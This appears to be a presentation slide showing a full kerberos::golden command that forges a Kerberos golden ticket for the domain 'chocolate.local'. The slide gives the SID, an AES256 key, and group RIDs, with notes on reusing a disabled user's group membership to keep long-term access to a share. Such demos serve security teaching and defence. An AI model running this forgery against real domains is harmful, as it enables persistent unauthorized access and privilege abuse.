 • Be crazy =)
– We want to have a long time access to a share limited to a user
“utilisateur”, disabled.
• kerberos::golden
/domain:chocolate.local
/sid:S-1-5-21-130452501-2365100805-3685010670
/aes256:15540cac73e94028231ef86631bc47bd5c827847ade468d6f6f739eb00c68e42
/user:srvcharly$ <= real account always in good state
/id:1001 <= RID of the real account
/groups:513,1107 <= RID of “utilisateur” account, yep, in groups =)
/ticket:fake_utilisateur.kirbi
Kerberos :: Golden Ticket
 